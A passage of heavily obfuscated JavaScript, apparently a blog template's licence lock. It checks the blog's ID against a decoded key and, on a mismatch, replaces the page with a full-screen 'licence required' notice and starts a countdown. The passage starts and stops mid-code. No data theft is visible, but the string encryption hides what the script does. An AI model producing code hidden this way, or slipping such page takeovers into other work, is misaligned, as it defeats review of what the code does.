_0x438d9c(_0x5899c0,_0x77df0f){return _0x2295a7(_0x77df0f-_0x7db335._0x19ab67,_0x5899c0);}return _0x2535d0['\x6c\x6f\x61\x64']('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),_0x2980a8=_0x5794b6(_0x2980a8),_0x2535d0[_0x438d9c(_0x53a00f._0x171a3f,0x5a1)+'\x74\x65'](_0x2980a8);},'\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d':function(_0x2bd83b){function _0x428b4b(_0x57f645,_0x2480fb){return _0x2295a7(_0x57f645-0x301,_0x2480fb);}_0x2535d0[_0x428b4b(0x11a,'\x4c\x64\x49\x46')](_0x428b4b(0x2ee,_0x173ac7._0x23abce)+'\x67\x65'),_0x2bd83b=_0x5794b6(_0x2bd83b),_0x2535d0[_0x428b4b(0x2c3,_0x173ac7._0x278fb3)+'\x69\x62\x75\x74\x65'](_0x2bd83b),_0x2535d0[_0x428b4b(0x252,'\x4c\x69\x4b\x61')]('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),this[_0x428b4b(0x4ad,'\x52\x53\x79\x63')]=0x0;},'\x63\x6c\x65\x61\x72':function(){_0x2535d0[_0x4748e0(_0x23e0d5._0x1361ff,_0x23e0d5._0x27e4e6)](_0x4748e0(_0x23e0d5._0x2d5794,0x3b6)+'\x67\x65');function _0x4748e0(_0x79dc38,_0x3ac64e){return _0x2295a7(_0x3ac64e-_0x403e6c._0x53e7f3,_0x79dc38);}for(var _0x55bc8c=0x0;attr=_0x2535d0[_0x4748e0('\x30\x30\x45\x36',0x3f5)+'\x74'][_0x4748e0('\x4c\x64\x49\x46',_0x23e0d5._0x5e54b2)+_0x4748e0('\x67\x41\x26\x4c',0x55c)]['\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73'][_0x55bc8c++];)_0x2535d0[_0x4748e0(_0x23e0d5._0x299da2,0x592)+_0x4748e0(_0x23e0d5._0x4b0034,_0x23e0d5._0x56c128)](attr[_0x4748e0(_0x23e0d5._0x547640,_0x23e0d5._0x570a8e)]);_0x2535d0[_0x4748e0('\x53\x76\x49\x5b',_0x23e0d5._0x507862)](_0x4748e0(_0x23e0d5._0x547640,0x21f)+'\x67\x65'),this['\x6c\x65\x6e\x67\x74\x68']=0x0;},'\x6b\x65\x79':function(_0x1e45fb){function _0x43721a(_0x27eba5,_0x54afbb){return _0x2295a7(_0x27eba5-_0x30419b._0x376058,_0x54afbb);}return _0x2535d0['\x6c\x6f\x61\x64']('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),_0x2535d0[_0x43721a(0x183,'\x51\x38\x75\x64')+'\x74'][_0x43721a(-_0x375e2e._0x29fc7f,'\x63\x5d\x35\x68')+_0x43721a(_0x375e2e._0x132a11,_0x375e2e._0x3f0882)][_0x43721a(_0x375e2e._0x319c5e,'\x29\x30\x31\x76')][_0x1e45fb];}},_0x5794b6=function(_0x584ade){function _0x1e1ec0(_0x4b09ba,_0x5a5274){return _0x2295a7(_0x5a5274-0x61e,_0x4b09ba);}return _0x584ade[_0x1e1ec0('\x68\x50\x5d\x23',_0x9bd862._0x154a1a)](/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,'\x2d');};_0x2535d0[_0x2295a7(_0x5c0169._0x4077e4,_0x5c0169._0x1dd6cd)](_0x2295a7(0xa,'\x42\x79\x36\x68')+'\x67\x65'),_0x3ac62f[_0x2295a7(_0x5c0169._0x4298f1,'\x46\x5d\x4c\x4f')]=_0x2535d0[_0x2295a7(0x63,'\x6f\x29\x4c\x33')+'\x74'][_0x2295a7(_0x5c0169._0x51f574,'\x76\x49\x7a\x66')+'\x65\x6d\x65\x6e\x74'][_0x2295a7(-_0x5c0169._0x35ba90,'\x54\x30\x34\x34')][_0x2295a7(0x9b,'\x4a\x67\x4a\x74')];}}}}());function _0x286d(_0x5be3c0,_0xb3e3e){var _0x2181af=_0x2181();return _0x286d=function(_0x286dd9,_0x4b1167){_0x286dd9=_0x286dd9-0x86;var _0x35f539=_0x2181af[_0x286dd9];if(_0x286d['\x61\x71\x65\x65\x53\x44']===undefined){var _0x50271f=function(_0x553422){var _0xcf20fb='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1bc3af='',_0x3f1be6='';for(var _0x50e305=0x0,_0x3c56ce,_0x1e6b31,_0x717d9a=0x0;_0x1e6b31=_0x553422['\x63\x68\x61\x72\x41\x74'](_0x717d9a++);~_0x1e6b31&&(_0x3c56ce=_0x50e305%0x4?_0x3c56ce*0x40+_0x1e6b31:_0x1e6b31,_0x50e305++%0x4)?_0x1bc3af+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3c56ce>>(-0x2*_0x50e305&0x6)):0x0){_0x1e6b31=_0xcf20fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1e6b31);}for(var _0x10924f=0x0,_0x16d67d=_0x1bc3af['\x6c\x65\x6e\x67\x74\x68'];_0x10924f<_0x16d67d;_0x10924f++){_0x3f1be6+='\x25'+('\x30\x30'+_0x1bc3af['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10924f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3f1be6);};var _0x5ccd5e=function(_0x5dcab3,_0x471506){var _0x4c2aa1=[],_0xf7e62c=0x0,_0x41ffaa,_0x27a92c='';_0x5dcab3=_0x50271f(_0x5dcab3);var _0x405745;for(_0x405745=0x0;_0x405745<0x100;_0x405745++){_0x4c2aa1[_0x405745]=_0x405745;}for(_0x405745=0x0;_0x405745<0x100;_0x405745++){_0xf7e62c=(_0xf7e62c+_0x4c2aa1[_0x405745]+_0x471506['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x405745%_0x471506['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x41ffaa=_0x4c2aa1[_0x405745],_0x4c2aa1[_0x405745]=_0x4c2aa1[_0xf7e62c],_0x4c2aa1[_0xf7e62c]=_0x41ffaa;}_0x405745=0x0,_0xf7e62c=0x0;for(var _0x16939d=0x0;_0x16939d<_0x5dcab3['\x6c\x65\x6e\x67\x74\x68'];_0x16939d++){_0x405745=(_0x405745+0x1)%0x100,_0xf7e62c=(_0xf7e62c+_0x4c2aa1[_0x405745])%0x100,_0x41ffaa=_0x4c2aa1[_0x405745],_0x4c2aa1[_0x405745]=_0x4c2aa1[_0xf7e62c],_0x4c2aa1[_0xf7e62c]=_0x41ffaa,_0x27a92c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5dcab3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16939d)^_0x4c2aa1[(_0x4c2aa1[_0x405745]+_0x4c2aa1[_0xf7e62c])%0x100]);}return _0x27a92c;};_0x286d['\x76\x49\x52\x51\x69\x54']=_0x5ccd5e,_0x5be3c0=arguments,_0x286d['\x61\x71\x65\x65\x53\x44']=!![];}var _0x2d7d42=_0x2181af[0x0],_0x488218=_0x286dd9+_0x2d7d42,_0x2324af=_0x5be3c0[_0x488218];return!_0x2324af?(_0x286d['\x6e\x6b\x79\x4b\x50\x55']===undefined&&(_0x286d['\x6e\x6b\x79\x4b\x50\x55']=!![]),_0x35f539=_0x286d['\x76\x49\x52\x51\x69\x54'](_0x35f539,_0x4b1167),_0x5be3c0[_0x488218]=_0x35f539):_0x35f539=_0x2324af,_0x35f539;},_0x286d(_0x5be3c0,_0xb3e3e);}var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x19a884(0x1e2,'\x68\x50\x5d\x23')+'\x52\x56\x47\x54\x42\x48\x59\x4e\x4a\x55'+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+'\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x19a884(0x4b2,'\x64\x6e\x4b\x77')+_0x19a884(0x2ea,'\x63\x5d\x35\x68')+_0x19a884(0x100,'\x73\x78\x78\x43'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x226854){var _0x569122={_0x228fc8:'\x53\x76\x49\x5b',_0x1ad24c:0x631,_0x1739c8:0x43d,_0x237eac:0x4d4,_0x267b1c:0x540,_0x5e4044:0x337,_0x4a3279:'\x78\x37\x4b\x77',_0x482284:0x35a,_0x3a0664:0x7d0,_0x1725a1:0x3a9,_0x27bca8:'\x62\x30\x49\x78',_0x3ad142:0x4cd,_0x9db775:'\x2a\x56\x35\x4d',_0x3a7557:0x31a,_0x515c5e:'\x4a\x67\x4a\x74'},_0x4e4a60={_0x4d0c95:0x151},_0x5e37a7='',_0x141e8a,_0x5c4f40,_0x24cf18,_0x2cd275,_0x109377,_0x3e0f10,_0x4cb40a,_0x24f606=0x0;_0x226854=_0x226854[_0x4dfa1d(_0x569122._0x228fc8,_0x569122._0x1ad24c)](/[^A-Za-z0-9\+\/\=]/g,'');function _0x4dfa1d(_0x468be7,_0x3a6871){return _0x19a884(_0x3a6871-_0x4e4a60._0x4d0c95,_0x468be7);}while(_0x24f606<_0x226854['\x6c\x65\x6e\x67\x74\x68']){_0x2cd275=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x4dfa1d('\x64\x33\x78\x5b',_0x569122._0x1739c8)](_0x226854[_0x4dfa1d('\x63\x5d\x35\x68',_0x569122._0x237eac)](_0x24f606++)),_0x109377=this[_0x4dfa1d('\x46\x5d\x4c\x4f',_0x569122._0x267b1c)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x226854[_0x4dfa1d('\x46\x5d\x4c\x4f',_0x569122._0x5e4044)](_0x24f606++)),_0x3e0f10=this[_0x4dfa1d(_0x569122._0x4a3279,0x431)][_0x4dfa1d('\x64\x36\x55\x52',_0x569122._0x482284)](_0x226854[_0x4dfa1d('\x4c\x64\x49\x46',_0x569122._0x3a0664)](_0x24f606++)),_0x4cb40a=this['\x5f\x6b\x65\x79\x53\x74\x72']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x226854[_0x4dfa1d('\x64\x6e\x4b\x77',_0x569122._0x1725a1)](_0x24f606++)),_0x141e8a=_0x2cd275<<0x2|_0x109377>>0x4,_0x5c4f40=(_0x109377&0xf)<<0x4|_0x3e0f10>>0x2,_0x24cf18=(_0x3e0f10&0x3)<<0x6|_0x4cb40a,_0x5e37a7=_0x5e37a7+String[_0x4dfa1d(_0x569122._0x27bca8,_0x569122._0x3ad142)+'\x64\x65'](_0x141e8a),_0x3e0f10!=0x40&&(_0x5e37a7=_0x5e37a7+String[_0x4dfa1d(_0x569122._0x9db775,_0x569122._0x3a7557)+'\x64\x65'](_0x5c4f40)),_0x4cb40a!=0x40&&(_0x5e37a7=_0x5e37a7+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x24cf18));}return _0x5e37a7=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+_0x4dfa1d(_0x569122._0x515c5e,0x777)](_0x5e37a7),_0x5e37a7;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1c5020){var _0x1855a2={_0x21dd74:'\x53\x21\x55\x42',_0x56854b:0x5b1,_0x4e82d8:'\x53\x42\x4c\x26',_0x154f53:'\x31\x5e\x74\x39',_0x1da4b2:0x544,_0x315a78:'\x68\x24\x4b\x50',_0x1210c9:0x797},_0x29472e={_0x5c9f9e:0x26b},_0x5db22c='',_0x1534e0=0x0,_0x421015=c1=c2=0x0;while(_0x1534e0<_0x1c5020[_0x36385f(_0x1855a2._0x21dd74,_0x1855a2._0x56854b)]){_0x421015=_0x1c5020[_0x36385f('\x26\x31\x69\x47',0x485)](_0x1534e0);if(_0x421015<0x80)_0x5db22c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x421015),_0x1534e0++;else _0x421015>0xbf&&_0x421015<0xe0?(c2=_0x1c5020[_0x36385f(_0x1855a2._0x4e82d8,0x3bf)](_0x1534e0+0x1),_0x5db22c+=String[_0x36385f(_0x1855a2._0x154f53,_0x1855a2._0x1da4b2)+'\x64\x65']((_0x421015&0x1f)<<0x6|c2&0x3f),_0x1534e0+=0x2):(c2=_0x1c5020[_0x36385f('\x4a\x67\x4a\x74',0x54c)](_0x1534e0+0x1),c3=_0x1c5020[_0x36385f(_0x1855a2._0x315a78,_0x1855a2._0x1210c9)](_0x1534e0+0x2),_0x5db22c+=String[_0x36385f('\x58\x71\x63\x6f',0x464)+'\x64\x65']((_0x421015&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x1534e0+=0x3);}function _0x36385f(_0xeaef96,_0x5aa2ee){return _0x19a884(_0x5aa2ee-_0x29472e._0x5c9f9e,_0xeaef96);}return _0x5db22c;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x19a884(0x5e2,'\x68\x24\x4b\x50')],k=new URL(j),urlHome=k['\x6f\x72\x69\x67\x69\x6e'],urlPathname=k[_0x19a884(0x1dd,'\x53\x42\x4c\x26')];$[_0x19a884(0x386,'\x24\x6f\x2a\x50')]({'\x75\x72\x6c':_0x19a884(0x4c4,'\x68\x50\x5d\x23')+_0x19a884(0x421,'\x40\x56\x6f\x7a')+'\x2f\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e','\x64\x61\x74\x61\x54\x79\x70\x65':_0x19a884(0x5a0,'\x76\x49\x7a\x66'),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0xf760ab){var _0x43d186={_0x33b7d8:0x3eb,_0x5c6021:0x348,_0x137fcb:'\x65\x28\x53\x70',_0xf2c607:0x81b,_0x9e657a:'\x67\x41\x26\x4c',_0x1f5e41:'\x59\x47\x70\x64',_0x4f1814:0x684,_0x49cf48:'\x53\x21\x55\x42',_0x24c3a9:0x419,_0x38cb4d:'\x53\x42\x4c\x26',_0x2da74d:0x5a3,_0x29f81c:0x848,_0x3efbb5:'\x41\x7a\x41\x6e',_0x5c5e40:'\x54\x4e\x49\x5a',_0x58a0f2:0x4e7,_0x49c03d:'\x6f\x29\x4c\x33',_0x184bb2:0x540,_0x5391eb:'\x64\x36\x55\x52',_0x4cc303:0x4dd,_0x369387:'\x52\x53\x79\x63',_0x522e7a:'\x62\x58\x26\x26',_0x23f106:0x3c1,_0x1d375d:'\x40\x56\x6f\x7a',_0x441d4c:'\x4e\x77\x49\x26',_0x308724:0x491,_0xd79b30:'\x4c\x69\x4b\x61',_0x5acece:0x3af,_0x3cc8ff:'\x59\x64\x50\x73',_0x12b644:0x501,_0xf4139f:'\x42\x79\x36\x68',_0x13893c:'\x42\x79\x36\x68',_0x47a289:0x4ac,_0x34eb17:'\x46\x5d\x4c\x4f',_0x977176:0x89b,_0x7bb358:'\x31\x53\x70\x47',_0x564357:0x460,_0x563733:'\x50\x66\x44\x65',_0x3c8365:0x4e3,_0x457a19:'\x68\x24\x4b\x50',_0x1ff9b4:'\x62\x58\x26\x26',_0x119181:0x72b,_0x364f87:'\x40\x56\x6f\x7a',_0x5d8a2f:0x521,_0x575a0b:'\x4e\x77\x49\x26',_0x373543:0x7ba,_0xf3c848:0x452,_0x3a43e8:'\x53\x21\x55\x42',_0x3b0447:0x47c,_0x187d0:0x4cc,_0x842853:0x8c4,_0x1c477d:'\x26\x31\x69\x47',_0x5a6663:'\x68\x24\x4b\x50',_0x20eb6f:0x5a2,_0x25bcd5:'\x4a\x67\x4a\x74',_0x355f14:0x602,_0x446a2b:'\x26\x31\x69\x47',_0x2c43b2:0x442,_0x13ff2d:'\x65\x28\x53\x70',_0x5d278e:0x68e,_0x3af689:0x329,_0x258405:'\x4e\x77\x49\x26',_0x5bb835:0x754,_0x18d2b9:'\x4c\x64\x49\x46',_0x239e92:0x6db,_0x185e02:0x538,_0x3e7b33:0x40b,_0x1e4f5b:0x73a,_0x4bcb5d:'\x64\x36\x55\x52',_0x5847f7:'\x54\x4e\x49\x5a',_0x42d7db:0x405,_0x283457:0x8bf,_0x3b4355:'\x61\x48\x35\x61',_0x32b116:'\x63\x5d\x35\x68',_0x146697:'\x64\x6e\x4b\x77',_0x57b3b0:0x376,_0x1147a2:0x5f3,_0x48e9bf:'\x58\x71\x63\x6f',_0x220826:'\x78\x37\x4b\x77',_0x41ecdf:0x80a,_0x4061be:0x6be,_0x2608f3:0x3a6,_0x1c4902:0x367,_0x1dd8a2:0x4d3,_0x3bf8c:0x49d,_0x5bdfb5:0x8a2,_0x51d46e:0x563,_0x440570:0x8be,_0x323f4b:'\x79\x24\x53\x4c',_0x28c388:'\x2a\x56\x35\x4d',_0x241702:'\x59\x47\x70\x64',_0x3143bc:0x776,_0x5e644f:'\x2a\x56\x35\x4d',_0x4fbae9:0x707,_0x12bd01:'\x4a\x67\x4a\x74',_0x9911ae:'\x50\x66\x44\x65',_0x2d99d6:'\x41\x7a\x41\x6e',_0x58f74d:0x57b,_0x1917e7:'\x30\x30\x45\x36',_0x1ca62b:0x82f,_0x53dc99:0x7cb,_0x3cd36b:'\x53\x76\x49\x5b',_0x260023:0x3ca,_0x451748:0x374},_0x24a0fe={_0x33b912:'\x24\x6f\x2a\x50',_0x4e5f06:'\x54\x30\x34\x34',_0x176c34:0x196,_0x58fcb7:'\x4c\x69\x4b\x61',_0xa9c82b:0x54,_0x4912e5:0x238,_0x42df07:'\x54\x40\x42\x77'},_0x8089c8={_0x17ac16:0x544},_0x51d8e3=_0xf760ab[_0x2ecff4(0x5de,'\x2a\x56\x35\x4d')]['\x69\x64']['\x24\x74'],_0x2df4d4=_0x51d8e3[_0x2ecff4(_0x43d186._0x33b7d8,'\x40\x56\x6f\x7a')]('\x2d'),_0xcada72=_0x2df4d4[0x1],_0x29c69f=_0xcada72,_0x254e31=$(_0x2ecff4(_0x43d186._0x5c6021,'\x37\x64\x21\x26')+_0x2ecff4(0x3ac,'\x54\x40\x42\x77'))[_0x2ecff4(0x415,'\x43\x30\x49\x76')]();console[_0x2ecff4(0x396,_0x43d186._0x137fcb)](_0x29c69f),console[_0x2ecff4(_0x43d186._0xf2c607,_0x43d186._0x9e657a)](_0x254e31);function _0x2ecff4(_0x555a90,_0x204d6b){return _0x19a884(_0x555a90-0x244,_0x204d6b);}var _0x4dd8c6=_0x2ecff4(0x8a0,_0x43d186._0x1f5e41)+_0x2ecff4(0x6bb,'\x4a\x67\x4a\x74')+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+_0x2ecff4(0x854,'\x62\x30\x49\x78')+'\x65\x78\x3a\x39\x39\x39\x3b\x74\x6f\x70'+_0x2ecff4(_0x43d186._0x4f1814,'\x59\x47\x70\x64')+_0x2ecff4(0x8d6,_0x43d186._0x49cf48)+_0x2ecff4(0x7e2,'\x63\x54\x79\x52')+'\x74\x74\x6f\x6d\x3a\x30\x3b\x62\x61\x63'+_0x2ecff4(_0x43d186._0x24c3a9,_0x43d186._0x38cb4d)+_0x2ecff4(0x315,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x2da74d,'\x64\x36\x55\x52')+'\x6e\x74\x65\x6e\x74\x7b\x68\x65\x69\x67'+_0x2ecff4(_0x43d186._0x29f81c,'\x30\x30\x45\x36')+_0x2ecff4(0x598,_0x43d186._0x3efbb5)+_0x2ecff4(0x640,_0x43d186._0x5c5e40)+'\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69'+_0x2ecff4(_0x43d186._0x58a0f2,_0x43d186._0x49c03d)+_0x2ecff4(_0x43d186._0x184bb2,_0x43d186._0x5391eb)+_0x2ecff4(_0x43d186._0x4cc303,'\x59\x47\x70\x64')+_0x2ecff4(0x3f1,_0x43d186._0x369387)+_0x2ecff4(0x393,_0x43d186._0x522e7a)+'\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74'+'\x3a\x63\x65\x6e\x74\x65\x72\x3b\x61\x6c'+_0x2ecff4(0x328,_0x43d186._0x9e657a)+_0x2ecff4(_0x43d186._0x23f106,_0x43d186._0x1d375d)+_0x2ecff4(0x51b,_0x43d186._0x441d4c)+_0x2ecff4(_0x43d186._0x308724,'\x73\x78\x78\x43')+_0x2ecff4(0x622,'\x30\x30\x45\x36')+_0x2ecff4(0x3a9,_0x43d186._0xd79b30)+_0x2ecff4(_0x43d186._0x5acece,_0x43d186._0x3cc8ff)+'\x78\x3a\x31\x30\x3b\x6d\x61\x72\x67\x69'+'\x6e\x3a\x30\x20\x61\x75\x74\x6f\x7d\x23'+_0x2ecff4(_0x43d186._0x12b644,_0x43d186._0xf4139f)+_0x2ecff4(0x547,_0x43d186._0x13893c)+_0x2ecff4(_0x43d186._0x47a289,_0x43d186._0x34eb17)+'\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x2ecff4(_0x43d186._0x977176,_0x43d186._0x7bb358)+_0x2ecff4(_0x43d186._0x564357,'\x4c\x64\x49\x46')+_0x2ecff4(0x823,_0x43d186._0x563733)+_0x2ecff4(0x32f,'\x54\x40\x42\x77')+_0x2ecff4(0x33d,_0x43d186._0x34eb17)+_0x2ecff4(0x3e8,'\x41\x7a\x41\x6e')+_0x2ecff4(_0x43d186._0x3c8365,_0x43d186._0x457a19)+_0x2ecff4(0x857,_0x43d186._0x1ff9b4)+'\x2d\x74\x6f\x70\x3a\x32\x30\x70\x78\x3b'+_0x2ecff4(_0x43d186._0x119181,_0x43d186._0x364f87)+_0x2ecff4(_0x43d186._0x5d8a2f,_0x43d186._0x575a0b)+_0x2ecff4(_0x43d186._0x373543,'\x62\x58\x26\x26')+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x2ecff4(_0x43d186._0xf3c848,_0x43d186._0x3a43e8)+'\x69\x6e\x2d\x74\x6f\x70\x3a\x33\x30\x70'+_0x2ecff4(_0x43d186._0x3b0447,'\x42\x79\x36\x68')+_0x2ecff4(_0x43d186._0x187d0,'\x62\x30\x49\x78')+_0x2ecff4(0x7be,'\x24\x52\x49\x74')+_0x2ecff4(0x87a,'\x31\x53\x70\x47')+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+'\x61\x64\x64\x69\x6e\x67\x3a\x31\x30\x70'+'\x78\x20\x30\x7d\x23\x6b\x65\x79\x2d\x63'+_0x2ecff4(_0x43d186._0x842853,_0x43d186._0x457a19)+'\x6c\x69\x73\x74\x2d\x73\x74\x79\x6c\x65'+_0x2ecff4(0x5a5,_0x43d186._0x1c477d)+_0x2ecff4(0x474,_0x43d186._0x5a6663)+_0x2ecff4(_0x43d186._0x20eb6f,_0x43d186._0x25bcd5)+_0x2ecff4(_0x43d186._0x355f14,_0x43d186._0x446a2b)+'\x6b\x65\x79\x2d\x63\x6f\x6e\x74\x65\x6e'+_0x2ecff4(_0x43d186._0x2c43b2,_0x43d186._0x13ff2d)+_0x2ecff4(_0x43d186._0x5d278e,'\x59\x64\x50\x73')+'\x63\x32\x66\x7d\x3c\x2f\x73\x74\x79\x6c'+'\x65\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x2ecff4(_0x43d186._0x3af689,_0x43d186._0x258405)+_0x2ecff4(_0x43d186._0x5bb835,_0x43d186._0x18d2b9)+'\x74\x65\x6e\x74\x27\x3e\x3c\x68\x34\x3e'+_0x2ecff4(_0x43d186._0x239e92,'\x73\x78\x78\x43')+'\x65\x6d\x70\x6c\x61\x74\x65\x73\x3c\x2f'+_0x2ecff4(0x558,'\x67\x41\x26\x4c')+'\x3d\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67'+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x2ecff4(_0x43d186._0x185e02,'\x78\x37\x4b\x77')+_0x2ecff4(_0x43d186._0x3e7b33,'\x67\x41\x26\x4c')+'\x3a\x2f\x2f\x62\x6c\x6f\x67\x67\x65\x72'+_0x2ecff4(_0x43d186._0x1e4f5b,'\x24\x52\x49\x74')+_0x2ecff4(0x4bf,_0x43d186._0x4bcb5d)+'\x6f\x6d\x2f\x69\x6d\x67\x2f\x62\x2f\x52'+_0x2ecff4(0x382,_0x43d186._0x5847f7)+_0x2ecff4(0x79d,'\x61\x48\x35\x61')+_0x2ecff4(_0x43d186._0x42d7db,'\x76\x49\x7a\x66')+_0x2ecff4(_0x43d186._0x283457,_0x43d186._0x3b4355)+_0x2ecff4(0x4ae,'\x59\x64\x50\x73')+_0x2ecff4(0x3e6,'\x42\x79\x36\x68')+_0x2ecff4(0x6df,_0x43d186._0x32b116)+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+_0x2ecff4(0x71e,_0x43d186._0x146697)+_0x2ecff4(0x6c5,_0x43d186._0x32b116)+'\x39\x39\x31\x65\x44\x73\x6f\x76\x6a\x47'+_0x2ecff4(_0x43d186._0x57b3b0,'\x26\x31\x69\x47')+_0x2ecff4(0x796,_0x43d186._0x5391eb)+_0x2ecff4(0x6b5,_0x43d186._0x146697)+_0x2ecff4(_0x43d186._0x1147a2,_0x43d186._0x48e9bf)+(_0x2ecff4(0x3be,'\x50\x66\x44\x65')+_0x2ecff4(0x898,_0x43d186._0x220826)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x2ecff4(_0x43d186._0x41ecdf,'\x64\x33\x78\x5b')+_0x2ecff4(_0x43d186._0x4061be,'\x53\x21\x55\x42')+_0x2ecff4(_0x43d186._0x2608f3,'\x53\x42\x4c\x26')+_0x2ecff4(0x8c6,'\x24\x6f\x2a\x50')+_0x2ecff4(0x41b,'\x73\x78\x78\x43')+_0x2ecff4(0x75d,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x1c4902,'\x76\x49\x7a\x66')+_0x2ecff4(0x47d,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x1dd8a2,'\x41\x7a\x41\x6e')+'\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x43\x6f'+_0x2ecff4(_0x43d186._0x3bf8c,_0x43d186._0x1f5e41)+_0x2ecff4(_0x43d186._0x5bdfb5,'\x4a\x67\x4a\x74')+_0x2ecff4(_0x43d186._0x51d46e,'\x59\x47\x70\x64')+'\x74\x20\x61\x20\x6c\x69\x63\x65\x6e\x73'+_0x2ecff4(0x79a,'\x51\x38\x75\x64')+'\x3e\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61'+'\x3c\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x48'+_0x2ecff4(_0x43d186._0x440570,_0x43d186._0x323f4b)+_0x2ecff4(0x4ed,_0x43d186._0x28c388)+'\x65\x2e\x6e\x65\x74\x20\x75\x6e\x74\x75'+'\x6b\x20\x6d\x65\x6e\x64\x61\x70\x61\x74'+_0x2ecff4(0x5c5,_0x43d186._0x241702)+_0x2ecff4(_0x43d186._0x3143bc,_0x43d186._0x5e644f)+'\x6c\x69\x3e\x45\x6d\x61\x69\x6c\x3a\x20'+_0x2ecff4(_0x43d186._0x4fbae9,_0x43d186._0x12bd01)+_0x2ecff4(0x5e5,_0x43d186._0x9911ae)+_0x2ecff4(0x451,_0x43d186._0x2d99d6)+_0x2ecff4(_0x43d186._0x58f74d,_0x43d186._0x1917e7)+_0x2ecff4(_0x43d186._0x1ca62b,'\x63\x54\x79\x52')+'\x38\x31\x32\x34\x31\x31\x30\x35\x36\x35'+_0x2ecff4(0x4c3,_0x43d186._0x241702)+_0x2ecff4(0x671,'\x2a\x56\x35\x4d')+_0x2ecff4(_0x43d186._0x53dc99,_0x43d186._0x3cd36b)+_0x2ecff4(_0x43d186._0x260023,_0x43d186._0x522e7a)+_0x2ecff4(0x614,'\x4f\x6f\x21\x5b')+'\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+'\x76\x3e');if(_0x254e31=='')$(document[_0x2ecff4(0x73b,_0x43d186._0x146697)])['\x68\x74\x6d\x6c'](_0x4dd8c6);else{var _0x23ce0e=myCode[_0x2ecff4(0x341,'\x46\x5d\x4c\x4f')](_0x254e31);console['\x6c\x6f\x67'](_0x23ce0e);if(_0x29c69f!=_0x23ce0e){$(document['\x62\x6f\x64\x79'])[_0x2ecff4(_0x43d186._0x451748,'\x67\x41\x26\x4c')](_0x4dd8c6);var _0x53e260=0x1e,_0x12cd49=setInterval(function _0x2de937(){function _0x3920ee(_0x198a5c,_0x7abcb3){return _0x2ecff4(_0x7abcb3- -_0x8089c8._0x17ac16,_0x198a5c);}_0x53e260-=0x1,$('\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x3920ee(_0x24a0fe._0x33b912,0x133))[_0x3920ee('\x59\x47\x70\x64',0x2cd)](_0x53e260);if(_0x53e260<=0x0){clearInterval(_0x12cd49);var 